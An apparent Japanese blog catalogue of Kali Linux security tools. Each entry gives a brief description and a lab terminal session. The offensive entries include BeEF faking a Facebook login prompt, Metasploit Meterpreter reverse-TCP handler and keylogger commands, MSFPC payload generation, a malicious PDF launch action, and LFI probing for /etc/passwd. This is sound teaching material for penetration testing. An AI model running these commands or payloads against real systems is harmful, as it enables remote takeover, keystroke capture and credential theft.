![]() ターゲットマシンからデモページ(http://<攻撃者マシンのIPアドレス>:3000/demos/basic.html)にアクセスする
ターゲットマシンからデモページ(http://<攻撃者マシンのIPアドレス>:3000/demos/basic.html)にアクセスする

![]() UIパネルにアクセスすると、ターゲットのブラウザとコミュニケーションサーバとの間にセッションが張られていることが確認できる(UIパネルの初期ID、パスワードはbeef/beef)
UIパネルにアクセスすると、ターゲットのブラウザとコミュニケーションサーバとの間にセッションが張られていることが確認できる(UIパネルの初期ID、パスワードはbeef/beef)

![]() 予め用意されているコマンドの中からソーシャルエンジニアリングのコマンドを選んで実行してみる
予め用意されているコマンドの中からソーシャルエンジニアリングのコマンドを選んで実行してみる

![]() ターゲットマシンのブラウザにFacebookのセッションタイムアウトのダイアログが表示されるのでアカウント情報を入力してみる
ターゲットマシンのブラウザにFacebookのセッションタイムアウトのダイアログが表示されるのでアカウント情報を入力してみる

exploitdb
![]() Exploitation Tools
Exploitation Tools
Exploit Databaseから脆弱性情報を検索して一覧表示します。
root@kali:~# searchsploit wordpress
------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------- ----------------------------------------
Joomla! Plugin JD-WordPress 2.0 RC2 - Remote File Inclusion | exploits/php/webapps/9890.txt
Joomla! Plugin JD-WordPress 2.0-1.0 RC2 - 'wp-comments-post.php' R | exploits/php/webapps/28295.txt
Joomla! Plugin JD-WordPress 2.0-1.0 RC2 - 'wp-feed.php' Remote Fil | exploits/php/webapps/28296.txt
Joomla! Plugin JD-WordPress 2.0-1.0 RC2 - 'wp-trackback.php' Remot | exploits/php/webapps/28297.txt
Mulitple WordPress Themes - 'admin-ajax.php?img' Arbitrary File Do | exploits/php/webapps/34511.txt
Multiple WordPress Orange Themes - Cross-Site Request Forgery (Arb | exploits/php/webapps/29946.txt
Multiple WordPress Plugins (TimThumb 2.8.13 / WordThumb 1.07) - 'W | exploits/php/webapps/33851.txt
Multiple WordPress Plugins - 'timthumb.php' File Upload | exploits/php/webapps/17872.txt
Multiple WordPress Themes - 'upload.php' Arbitrary File Upload | exploits/php/webapps/37417.php
Multiple WordPress UpThemes Themes - Arbitrary File Upload | exploits/php/webapps/36611.txt
Multiple WordPress WPScientist Themes - Arbitrary File Upload | exploits/php/webapps/38167.php
Multiple WordPress WooThemes Themes - 'test.php' Cross-Site Script | exploits/php/webapps/35830.txt
WordPress 0.6/0.7 - 'Blog.header.php' SQL Injection | exploits/php/webapps/23213.txt
WordPress 1.0.7 - 'Pool index.php' Cross-Site Scripting | exploits/php/webapps/30520.txt
WordPress 1.2 - 'admin-header.php?redirect_url' Cross-Site Scripti | exploits/php/webapps/24642.txt
WordPress 1.2 - 'bookmarklet.php' Multiple Cross-Site Scripting Vu | exploits/php/webapps/24643.txt
WordPress 1.2 - 'categories.php?cat_ID' Cross-Site Scripting | exploits/php/webapps/24644.txt
WordPress 1.2 - 'edit-comments.php' Multiple Cross-Site Scripting | exploits/php/webapps/24646.txt
WordPress 1.2 - 'edit.php?s' Cross-Site Scripting | exploits/php/webapps/24645.txt
WordPress 1.2 - 'wp-login.php' HTTP Response Splitting | exploits/php/webapps/24667.txt
WordPress 1.2 - 'wp-login.php' Multiple Cross-Site Scripting Vulne | exploits/php/webapps/24641.txt
WordPress 1.2 - HTTP Splitting | exploits/php/webapps/570.txt
Metasploit Framework
![]() Exploitation Tools
Exploitation Tools
攻撃コードの作成や既知の脆弱性の検証などを1500種類以上のテストを行うことができます。
# Metasploit Frameworkのコンソールを起動
root@kali:~# msfconsole
# ターゲットがshellcodeを実行してconnect backするのをハンドリングする
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.1.203
msf exploit(multi/handler) > set lport 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.203:4444
# ターゲットがshellcodeを実行し、攻撃者のマシンからターゲットのマシンがリモート操作が可能な状態になる
[*] Sending stage (179779 bytes) to 192.168.1.202
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.1.203:4444 -> 192.168.1.202:52528) at 2018-11-26 20:22:09 +0900
meterpreter >
# キーロガーを実行しターゲットのターゲットのキー入力を記録する
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against YUZO-PC
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20181128093537_default_192.168.1.202_host.windows.key_876237.txt
[*] Recording keystrokes...
MSFPC
![]() Exploitation Tools
Exploitation Tools
Metasploit Framework用のpayloadの作成を簡便にします。
root@kali:~# msfpc windows 192.168.1.203
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i] IP: 192.168.1.203
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i] CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.1.203 LPORT=443 \
> '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
![]() 作成されたファイルの中身。
作成されたファイルの中身。
#
# [Kali 1]: service postgresql start; service metasploit start; msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
# [Kali 2.x/Rolling]: msfdb start; msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
#
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.203
set LPORT 443
set ExitOnSession false
#set AutoRunScript 'post/windows/manage/migrate'
run -j
RouterSploit
![]() Exploitation Tools
Exploitation Tools
ルーターの脆弱性スキャン、既知の攻撃コードの実行、認証情報のテストなどを行うことができます。
# routersploitを起動
root@kali:~# routersploit
# IPアドレスを指定して脆弱性や認証情報をスキャンする
rsf > use scanners/autopwn
rsf (AutoPwn) > set target 192.168.1.1
rsf (AutoPwn) > run
[*] Running module...
[*] Starting vulnerablity check...
[-] 192.168.1.1 Could not confirm any vulnerablity
[-] 192.168.1.1 Could not find default credentials
Binwalk
![]() Forensics
Forensics
バイナリデータの中に含まれているファイルなどの情報をマジックナンバーで識別して抽出します。
root@kali:~# binwalk /var/cache/apt/pkgcache.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
244045 0x3B94D Minix filesystem, V1, little endian, 30 char names, 75 zones
249044 0x3CCD4 mcrypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: 8bit
305309 0x4A89D Minix filesystem, V1, little endian, 30 char names, 62 zones
341577 0x53649 Minix filesystem, V1, little endian, 30 char names, 0 zones
424964 0x67C04 Unix path: /var/lib/apt/lists/http.kali.org_kali_dists_kali-rolling_InRelease
479421 0x750BD Minix filesystem, V1, little endian, 30 char names, 0 zones
589283 0x8FDE3 mcrypt 2.2 encrypted data, algorithm: blowfish-448, mode: CBC, keymode: 8bit
739950 0xB4A6E VxWorks symbol table, big endian, first entry: [type: function, code address: 0x7146, symbol address: 0x18000000]
bulk-extractor
![]() Forensics
Forensics
ファイルの中に記述してあるメールアドレスや電話番号、URL、クレジットカード番号のような情報を抽出します。
#指定したファイルから情報を抽出し、結果をファイルに出力する
root@kali:~# bulk_extractor -o bulk-out testpage.bin
root@kali:~# ls bulk-out/
aes_keys.txt find_histogram.txt unrar_carved.txt
alerts.txt gps.txt unzip_carved.txt
ccn.txt httplogs.txt url.txt
ccn_histogram.txt ip.txt url_facebook-address.txt
ccn_track2.txt ip_histogram.txt url_facebook-id.txt
ccn_track2_histogram.txt jpeg_carved.txt url_histogram.txt
domain.txt json.txt url_microsoft-live.txt
domain_histogram.txt kml.txt url_searches.txt
elf.txt pii.txt url_services.txt
email.txt pii_teamviewer.txt vcard.txt
email_domain_histogram.txt rar.txt windirs.txt
email_histogram.txt report.xml winlnk.txt
ether.txt rfc822.txt winpe.txt
ether_histogram.txt sqlite_carved.txt winpe_carved.txt
exif.txt telephone.txt winprefetch.txt
find.txt telephone_histogram.txt zip.txt
Dumpzilla
![]() Forensics
Forensics
Firefox内のcookieや履歴、ブックマーク、キャッシュなど様々なデータをダンプ出力します。
root@kali:~# dumpzilla '.mozilla/firefox/z6z05bn2.default/' --All
====================================================================================================
Cookies [SHA256 hash: ef61322655975a15281ca1b0573339de8f9203116fd6f456b38cbf0a35896183]
====================================================================================================
Domain: google.com
Host: .google.com
Name: NID
Value: 132=oyg6rbYnX1FjVcYPgdE2ji5Q1UWLzxJB-P4OMiIBosvlqGkm6dEvUE_hfFkrbsS4Kwc28Xb22gTZyZ3JpgBvlMDgbq3CdBgJmh0VLhi6v5FAuyCY5vB6uW-dxE_ytvOn
Path: /
Expiry: 2018-12-12 22:32:15
Last acess: 2018-11-27 00:15:53
Creation Time: 2018-06-12 22:32:15
Secure: No
HttpOnly: Yes
====================================================================================================
Forms [SHA256 hash: 87019980e37876fe2310539122868ff1ce987e68798b6836935ed1d31cf2f0d5]
====================================================================================================
Name: name
Value: test
Times Used: 1
First Used: 2018-06-13 11:39:48
LastUsed: 2018-06-13 11:39:48
====================================================================================================
History [SHA256 hash: afc3a81c54e9054006f7b93ecdf9f3fc82c6de4a9b407a8d1c33a99197933344]
====================================================================================================
Last visit: 2018-06-12 22:32:02
Title: Faraday
URL: http://127.0.0.1:5985/_ui/#/webshell
Frequency: 1
================================================================================================================
Total information
================================================================================================================
Total Cookies: 25
Total DOM Data displayed: 5
Total Permissions: 0
Total Addons: 0
Total Extensions (Extensions / Themes): 0
Total Search Engines: 0
Total Downloads: 0
Total History downloads: 0
Total Forms: 19
Total urls in History: 44
Total urls in Bookmarks: 16
Total passwords: 0
Total passwords decode: 0
Total files in offlineCache: 0
Total Certificated override: 1
Total Images Thumbnails: 0
Total webs in last session: 1
Total webs in backup session: 0
Foremost
![]() Forensics
Forensics
イメージファイルから指定した形式のファイルを抽出します。
root@kali:~# foremost -t jpg,gif,png -i sample.img
Processing: sample.img
|*********|
root@kali:~# ls output/
audit.txt jpg png
root@kali:~# cat output/audit.txt
139: 01181471.png 23 KB 604913522 (256 x 256)
140: 01182027.png 93 KB 605198291 (256 x 256)
141: 01182215.png 33 KB 605294111 (256 x 256)
142: 01188219.png 14 KB 608368220 (914 x 508)
143: 01259468.png 276 KB 644847789 (1600 x 900)
144: 01362282.png 36 KB 697488614 (200 x 184)
145: 01362356.png 37 KB 697526457 (200 x 184)
146: 01362431.png 39 KB 697565067 (200 x 184)
147: 01362510.png 41 KB 697605351 (200 x 184)
148: 01362592.png 350 B 697647359 (200 x 30)
149: 01362593.png 1 KB 697647709 (41 x 44)
Finish: Thu Nov 29 22:07:43 2018
150 FILES EXTRACTED
jpg:= 1
png:= 149
-----------------------------------------------------------------
pdf-parser
![]() Forensics
Forensics
PDFファイルの中身の基本要素を解析して表示します(PDFに埋め込まれている攻撃コードを確認したい場合に使用)。
root@kali:~# pdf-parser -w /root/.msf4/local/template.pdf
PDF Comment %PDF-1.3
PDF Comment %▒▒▒▒▒▒▒▒▒
obj 4 0
Type:
Referencing: 5 0 R
Contains stream
<<
/Length 5 0 R
/Filter /FlateDecode
>>
obj 23 0
Type: /Action
Referencing:
<</S/Launch/Type/Action/Win<</F(cmd.exe)/D(c:\\windows\\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\form.pdf" (cd "Desktop"))&(if exist "My Documents\\form.pdf" (cd "My Documents"))&(if exist "Documents\\form.pdf" (cd "Documents"))&(if exist "Escritorio\\form.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\form.pdf" (cd "Mis Documentos"))&(start form.pdf)
To view the encrypted content please tick the "Do not show this message again" box and press Open.)>>>>
<<
/S /Launch
/Type /Action
/Win
<<
/F (cmd.exe)
/D '(c:\\\\windows\\\\system32)'
/P (
/Q '/C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\form.pdf" (cd "Desktop"))&(if exist "My Documents\\\\form.pdf" (cd "My Documents"))&(if exist "Documents\\\\form.pdf" (cd "Documents"))&(if exist "Escritorio\\\\form.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\\\form.pdf" (cd "Mis Documentos"))&(start form.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do not show this message again" box and press Open.)'
>>
>>
pdfid
![]() Forensics
Forensics
PDFファイルをスキャンし、キーワードを列挙します。
root@kali:~# pdfid /root/.msf4/local/template.pdf
PDFiD 0.2.1 /root/.msf4/local/template.pdf
PDF Header: %PDF-1.3
obj 25
endobj 25
stream 4
endstream 4
xref 2
trailer 2
startxref 2
/Page 2
/Encrypt 0
/ObjStm 0
/JS 1
/JavaScript 1
/AA 1
/OpenAction 1
/AcroForm 0
/JBIG2Decode 0
/RichMedia 0
/Launch 1
/EmbeddedFile 0
/XFA 0
/Colors > 2^24 0
peepdf
![]() Forensics
Forensics
PDFの基本情報を構造化して出力します。
root@kali:~# peepdf /root/.msf4/local/template.pdf
File: template.pdf
MD5: a965580c860b8f72603d978e20f91bd3
SHA1: 9f0c35d0aee429853d732578610e62aefc9e8791
SHA256: 950130e6e4a0762bfe1407ed37928400ec866cc52c9f60279437457c8dfb6118
Size: 60348 bytes
Version: 1.3
Binary: True
Linearized: False
Encrypted: False
Updates: 1
Objects: 25
Streams: 4
URIs: 0
Comments: 0
Errors: 0
Version 0:
Catalog: 13
Info: 1
Objects (17): [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17]
Streams (3): [4, 11, 14]
Encoded (3): [4, 11, 14]
Decoding errors (3): [4, 11, 14]
Version 1:
Catalog: 13
Info: 1
Objects (8): [2, 13, 18, 19, 20, 21, 22, 23]
Streams (1): [21]
Encoded (1): [21]
Objects with JS code (1): [22]
Suspicious elements:
/OpenAction (1): [13]
/Names (2): [19, 13]
/AA (1): [2]
/JS (1): [22]
/Launch (1): [23]
/JavaScript (1): [22]
/EmbeddedFiles: [18]
Arachni
![]() Web Applications
Web Applications
Webアプリケーションをスキャンし脆弱性をチェックします。優れたCrawlカバレッジと脆弱性探知性能を有しています。
# Webコンソールを起動
root@kali:~# arachni_web
>> Thin web server (v1.5.1 codename Straight Razor)
>> Maximum connections set to 1024
>> Listening on 0.0.0.0:9292, CTRL+C to stop
![]() http://localhost:9292/ へアクセスし、ログインする(Email:admin@admin.admin Passwork:administrator)
http://localhost:9292/ へアクセスし、ログインする(Email:admin@admin.admin Passwork:administrator)
![]() 上部メニューからProfilesを選択し、一覧を表示。既存のプロファイル(ここではSQL Injection)をコピーして新しいプロファイルを作成する
上部メニューからProfilesを選択し、一覧を表示。既存のプロファイル(ここではSQL Injection)をコピーして新しいプロファイルを作成する
![]() プロファイルの編集画面で診断するアプリに合わせてパラメータなどを調整して保存する
プロファイルの編集画面で診断するアプリに合わせてパラメータなどを調整して保存する
![]() 上部メニューからScansの新規作成を選び、ターゲットURLと先ほど作成したプロファイルを入力しスキャンを実行する
上部メニューからScansの新規作成を選び、ターゲットURLと先ほど作成したプロファイルを入力しスキャンを実行する
Burp Suite
![]() Password Attacks, Sniffing/Spoofing, Web Applications
Password Attacks, Sniffing/Spoofing, Web Applications
Webアプリケーションのセキュリティテストを行うための様々なツールを提供します。(Kali LinuxでインストールされているCommunity Editionは基本的なマニュアルツールのみ。脆弱性スキャナーなどは含まれない)
# GUIを起動
root@kali:~# burpsuite
![]() 「Proxy」⇒「Optins」を確認すると「127.0.0.1:8080」が設定されているので、これをブラウザのプロキシに設定する
「Proxy」⇒「Optins」を確認すると「127.0.0.1:8080」が設定されているので、これをブラウザのプロキシに設定する

![]() 「Target」⇒「Scope」の「include in scope」にテスト対象のURLを追加する
「Target」⇒「Scope」の「include in scope」にテスト対象のURLを追加する

![]() 対象URLにGET、POSTなどすると通信がインターセプトされる(ブラウザ側は待機状態になる)
対象URLにGET、POSTなどすると通信がインターセプトされる(ブラウザ側は待機状態になる)

![]() 「Action」から行いたい操作を選び、設定を行って実行する
「Action」から行いたい操作を選び、設定を行って実行する

(例:ActionにIntruderを選びGETパラメータを改ざんする)

CutyCapt
![]() Reporting Tools, Web Applications
Reporting Tools, Web Applications
Webページのキャプチャを画像に出力します(対応する形式はSVG, PDF, PS, PNG, JPEG, TIFF, GIF, BMP)。
root@kali:~# cutycapt --url=https://www.google.com --out=google.png
DirBuster
![]() Web Applications
Web Applications
辞書や総当りによってリンクが貼られていないないような隠しディレクトリやファイルを見つけ出します。
root@kali:~# dirbuster
fimap
![]() Web Applications
Web Applications
Webアプリケーションに対してLFI(Local File Inclusion)およびRFI(Remote File Inclusion)の脆弱性チェックを行います。
root@kali:~# fimap -u "http://192.168.1.203/vulnerabilities/fi/?page=file1.php" \
-b -D --cookie="PHPSESSID=8f0amsh6uluijp8umjlcvq9uk7; security=low"
[18:05:49] [OUT] Inspecting URL 'http://192.168.1.203/vulnerabilities/fi/?page=file1.php'...
[18:05:49] [INFO] Fiddling around with URL...
[18:05:49] [INFO] Sniper failed. Going blind...
[18:05:49] [OUT] Possible file inclusion found blindly! -> 'http://192.168.1.203/vulnerabilities/fi/?page=/etc/passwd' with Parameter 'page'.
[18:05:49] [OUT] Identifying Vulnerability 'http://192.168.1.203/vulnerabilities/fi/?page=file1.php' with Parameter 'page' blindly...
[18:05:49] [WARN] Unknown language - Autodetecting...
[18:05:49] [INFO] Autodetect thinks this could be a PHP-Script...
[18:05:49] [INFO] If you think this is wrong start fimap with --no-auto-detect
[18:05:49] [INFO] Testing file '/etc/passwd'...
[18:05:49] [INFO] Testing file '/proc/self/environ'...
[18:05:49] [INFO] Testing file 'php://input'...
[18:05:49] [INFO] Testing file '/var/log/apache2/access.log'...
(略)
[18:05:50] [INFO] Testing file '/var/log/auth.log'...
[18:05:50] [INFO] Testing file '/var/log/secure'...
[18:05:50] [INFO] Testing file 'http://www.tha-imax.de/fimap_testfiles/test'...
########################################################################
#[1] Possible PHP-File Inclusion #
########################################################################
#::REQUEST #
# [URL] http://192.168.1.203/vulnerabilities/fi/?page=file1.php #
# [HEAD SENT] Cookie #
#::VULN INFO #
# [GET PARAM] page #
# [PATH] Not received (Blindmode) #
# [OS] Unix #
# [TYPE] Blindly Identified #
# [TRUNCATION] Not tested. #
# [READABLE FILES] #
# [0] /etc/passwd #
# [1] php://input #
########################################################################
hURL
![]() Web Applications
Web Applications
様々なフォーマットのエンコード⇔デコードをサポートするユーティリティです。
root@kali:~# hURL -B "Hello World"
Original :: Hello World
base64 ENcoded :: SGVsbG8gV29ybGQ=
root@kali:~# hURL -U "Hello World"
Original :: Hello World
URL ENcoded :: Hello%20World
root@kali:~# hURL -X "Hello World"
Original :: Hello World
Hex ENcoded :: 48656c6c6f20576f726c64
root@kali:~# hURL -X --esc "Hello World"
Original :: Hello World
Hex ENcoded :: "\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64"
root@kali:~# hURL -2 "Hello World"
Original :: Hello World
SHA1 checksum :: 0a4d55a8d778e5022fab701977c5d840bbc486d0
root@kali:~# hURL -4 "Hello World"
Original :: Hello World
SHA256 checksum :: a591a6d40bf420404a011733cfb7b190d62c65bf0bcda32b57b277d9ad9f146e
root@kali:~# hURL -m "Hello World"
Original :: Hello World
MD5 digest :: b10a8db164e0754105b7a99be72e3fe5
Skipfish
![]() Web Applications
Web Applications
Webアプリケーションのセキュリティチェックを行います。クローリングと辞書を使った探索を組み合わせてサイトにアクセスし、セキュリティチェックを行った結果をレポートに出力します。
# スキャンを実行してレポートをresult配下に出力
root@kali:~# skipfish -o result http://localhost/
Scan statistics:
Scan time : 0:00:38.212
HTTP requests : 351 (10.0/s), 856 kB in, 80 kB out (24.5 kB/s)
Compression : 0 kB in, 0 kB out (0.0% gain)
HTTP faults : 0 net errors, 0 proto errors, 0 retried, 0 drops
TCP handshakes : 11 total (53.9 req/conn)
TCP faults : 0 failures, 0 timeouts, 1 purged
External links : 11 skipped
Reqs pending : 242
Database statistics:
Pivots : 129 total, 1 done (0.78%)
In progress : 111 pending, 13 init, 3 attacks, 1 dict
Missing nodes : 0 spotted
Node types : 1 serv, 64 dir, 20 file, 0 pinfo, 15 unkn, 29 par, 0 val
Issues found : 27 info, 0 warn, 2 low, 2 medium, 0 high impact
Dict size : 87 words (87 new), 4 extensions, 256 candidates
Signatures : 77 total
[+] Copying static resources...
[+] Sorting and annotating crawl nodes: 129
[+] Looking for duplicate entries: 129
[+] Counting unique nodes: 129
[+] Saving pivot data for third-party tools...
[+] Writing scan description...
[+] Writing crawl tree: 129
[+] Generating summary views...
[+] Report saved to 'result/index.html' [0x479b69e8].
ua-tester
![]() Web Applications
Web Applications
一般的なUser Agentおよび特殊なUser Agentなど様々なUser Agentでアクセスして、結果を返します。WAFやIDS/IPS、リダイレクトのテストなどの用途で使用します。
root@kali:~# ua-tester -u http://localhost/ -v
[>] User-Agent String : Mozilla/5.0 (iPhone; U; CPU like Mac OS X; en) AppleWebKit/420+ (KHTML, like Gecko)
Version/3.0 Mobile/1A543a Safari/419.3
[ ] URL (FINAL): http://localhost/
[ ] Response Code: 200 OK
[ ] Content-Type: text/html; charset=UTF-8
[ ] Content-Length: 7952
[ ] Data (MD5): 494cfca7c660c9282e753b21cdcb0bed
#上記と同じ内容がUAごとに表示される
[>] User-Agent String : Mozilla/5.0 (iPad; U; CPU iPhone OS 3_2 like Mac OS X; en-us) AppleWebKit/531.21.10
(KHTML, like Gecko) Version/4.0.4 Mobile/7B314 Safari/531.21.10
[>] User-Agent String : Mozilla/5.0 (Linux; U; Android 2.1-update1; en-at; HTC Hero Build/ERE27)
AppleWebKit/530.17 (KHTML, like Gecko) Version/4.0 Mobile Safari/530.17
[>] User-Agent String : curl/7.7.2 (powerpc-apple-darwin6.0) libcurl 7.7.2 (OpenSSL 0.9.6b)
[>] User-Agent String : Wget 1.9cvs-stable
[>] User-Agent String : Googlebot/2.1 (+http://www.google.com/bot.html)
Uniscan
![]() Web Applications
Web Applications
LFI(Local File Inclusion)、RFI(Remote File Inclusion)、RCE(Remote Code Execution)などの脆弱性やディレクト、ファイルの探査などを行います。
# GUIツールを起動する
root@kali:~# uniscan-gui
w3af
![]() Web Applications
Web Applications
Webアプリケーションに対して様々な脆弱性スキャンを行うことができます。
root@kali:~# w3af_console
# 対話型で設定を行っていく
w3af>>>
w3af>>> plugins
# outputプラグインでコンソールとhtmlファイルに結果を出力する
w3af/plugins>>> output console,html_file
w3af/plugins>>> output config html_file
# htmlファイルの出力先を設定する
w3af/plugins/output/config:html_file>>> set output_file /root/w3af-shared/output-w3af.html
# htmlファイルには詳細を表示する
w3af/plugins/output/config:html_file>>> set verbose True
w3af/plugins/output/config:html_file>>> back
The configuration has been saved.
w3af/plugins>>> output config console
# コンソールには詳細を表示しない
w3af/plugins/output/config:console>>> set verbose False
w3af/plugins/output/config:console>>> back
The configuration has been saved.
# LFI(Local File Inclusion)の脆弱性スキャンを行う
w3af/plugins>>> audit lfi
w3af/plugins>>> back
w3af>>> http-settings
# ヘッダーに設定する内容(Cookieなど)をファイルから読み込む
w3af/config:http-settings>>> set headers_file /root/w3af-shared/header.txt
w3af/config:http-settings>>> back
The configuration has been saved.
w3af>>> target
# ターゲットURLを設定する
w3af/config:target>>> set target http://192.168.1.203/vulnerabilities/fi/?page=include.php
w3af/config:target>>> back
The configuration has been saved.
# スキャンを開始する
w3af>>> start
Local File Inclusion was found at: "http://192.168.1.203/vulnerabilities/fi/", using HTTP method GET. The sent data was: "page=%2Fetc%2Fpasswd" The modified parameter was "page". This vulnerability was found in the request with id 44.
Scan finished in 4 seconds.
Stopping the core...
w3af>>>
WhatWeb
![]() Web Applications
Web Applications
Webサイトのサーバ情報や使用しているアプリケーションの情報(ブログ、CMSなど)を調査します。
root@kali:~# whatweb -v -a 3 http://localhost/
WhatWeb report for http://localhost/
Status : 200 OK
Title : <None>
IP : <Unknown>
Country : <Unknown>
Summary : X-Powered-By[PHP/5.6.28], X-UA-Compatible[IE=edge], Email[info@example.com], Apache[2.4.16], MetaGenerator[WordPress 4.5.4], X-XSS-Protection[1; mode=block], WordPress[4.5.4], JQuery[1.12.4], HTML5, Script[application/ld+json,text/javascript], UncommonHeaders[x-content-type-options], PHP[5.6.28], HTTPServer[Apache/2.4.16 (Amazon) PHP/5.6.28]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.16 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Email ]
Extract email addresses. Find valid email address and
syntactically invalid email addresses from mailto: link
tags. We match syntactically invalid links containing
mailto: to catch anti-spam email addresses, eg. bob at
gmail.com. This uses the simplified email regular
expression from
http://www.regular-expressions.info/email.html for valid
email address matching.
String : info@example.com
String : info@example.com
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : Apache/2.4.16 (Amazon) PHP/5.6.28 (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Version : 1.12.4
Website : http://jquery.com/
[ MetaGenerator ]
This plugin identifies meta generator tags and extracts its
value.
String : WordPress 4.5.4
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.6.28
Version : 5.6.28
Google Dorks: (2)
Website : http://www.php.net/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
String : application/ld+json,text/javascript
[ UncommonHeaders ]
Uncommon HTTP server headers. The blacklist includes all
the standard headers and many non standard but common ones.
Interesting but fairly common headers should have their own
plugins, eg. x-powered-by, server and x-aspnet-version.
